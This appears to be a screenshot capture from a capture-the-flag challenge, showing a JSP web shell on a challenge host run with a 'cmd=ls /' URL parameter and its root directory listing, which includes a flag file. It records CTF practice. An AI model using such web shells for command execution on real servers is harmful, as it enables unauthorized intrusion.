 Not secure mal.challengecyber.fr/Ksiek5sf7/Ksiek5sf7.jsp?cmd=ls%20/
ls / Run
bin
boot
__cacert_entrypoint.sh
data
dev
entrypoint.sh
etc
flag_UksMpnKUDb7qKIOl00.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var